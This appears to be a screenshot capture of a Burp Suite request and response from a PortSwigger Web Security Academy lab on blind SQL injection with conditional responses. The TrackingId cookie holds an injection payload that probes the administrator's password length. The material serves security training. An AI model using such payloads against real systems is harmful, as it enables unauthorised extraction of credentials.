 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select length(password)
from users where username='administrator' limit 1) < 13-- -;
session=LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11367
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
welcome back
0 matches